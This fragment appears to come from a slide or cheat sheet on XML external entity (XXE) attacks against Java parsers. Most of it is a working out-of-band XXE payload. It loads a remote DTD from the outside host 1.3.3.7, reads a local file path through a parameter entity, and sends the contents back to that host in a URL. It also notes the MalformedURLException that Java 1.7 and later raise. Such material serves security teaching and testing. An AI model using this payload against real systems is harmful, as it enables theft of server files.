 <?xml version="1.0"?>
<!DOCTYPE root [ <!ENTITY % remote
SYSTEM "http://1.3.3.7/a.xml">
%remote; %intern; %trick; ]>
Java Problems (>=1.7)
<!ENTITY % payl SYSTEM "/">
<!ENTITY % intern "<!ENTITY
% trick SYSTEM
'http://1.3.3.7/?%payl;'>">
java.net.MalformedURLException:
Illegal character in URL
Response
 